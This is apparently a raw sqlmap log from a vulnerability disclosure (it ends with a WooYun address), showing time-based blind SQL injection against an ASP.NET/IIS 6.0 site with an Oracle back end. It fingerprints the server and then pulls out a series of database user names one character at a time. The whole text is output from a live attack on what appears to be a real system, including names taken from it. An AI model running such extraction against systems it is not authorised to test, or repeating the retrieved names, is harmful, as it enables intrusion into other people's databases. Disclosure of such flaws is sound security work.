 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:47:57] [INFO] fetching database users
[00:47:57] [INFO] fetching number of database users
[00:47:57] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:47:57] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[00:48:10] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
5
[00:48:31] [INFO] adjusting time delay to 1 second due to good response times
5
[00:48:34] [INFO] retrieved: TXL_XX
[00:49:38] [INFO] retrieved: W
[00:50:00] [ERROR] invalid character detected. retrying..
[00:50:00] [WARNING] increasing time delay to 2 seconds
W_
[00:50:59] [ERROR] invalid character detected. retrying..
[00:50:59] [WARNING] increasing time delay to 3 seconds
Z22015
[00:53:08] [INFO] retrieved: EH
[00:54:27] [ERROR] invalid character detected. retrying..
[00:54:27] [WARNING] increasing time delay to 4 seconds
[00:55:09] [ERROR] invalid character detected. retrying..
[00:55:09] [WARNING] increasing time delay to 5 seconds
_ITGL
[00:58:17] [INFO] retrieved: MHIS
[01:00:23] [INFO] retrieved: WW_GSSB
[01:04:33] [INFO] retrieved: L
[01:05:46] [ERROR] invalid character detected. retrying..
[01:05:46] [WARNING] increasing time delay to 6 seconds
[01:06:15] [ERROR] unable to properly validate last character value ('a')..
a_WGW
[01:06:52] [INFO] retrieved: EH_HZYXH
[01:08:06] [INFO] retrieved: LS_TJGL
[01:09:08] [INFO] retrieved: EH_MJZYJ
www.wooyun.org